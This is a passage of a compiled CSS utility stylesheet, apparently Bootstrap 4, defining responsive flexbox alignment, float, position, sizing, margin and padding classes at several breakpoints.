  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-md-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-md-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-md-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-md-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-md-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-md-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-lg-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-lg-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-lg-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-lg-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-lg-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xl-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xl-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xl-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xl-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xl-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
